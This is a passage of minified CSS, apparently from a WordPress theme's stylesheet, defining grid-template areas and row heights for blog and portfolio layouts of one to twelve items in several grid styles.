.sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:md-12}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;gap:0 0;grid-template-areas:"md-1 md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;gap:0 0;grid-template-areas:"md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:md-12}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:15px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{gap:15px 15px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{left:20px !important;bottom:20px;padding:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;grid-template-areas:"md-1 md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;grid-template-areas:"md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 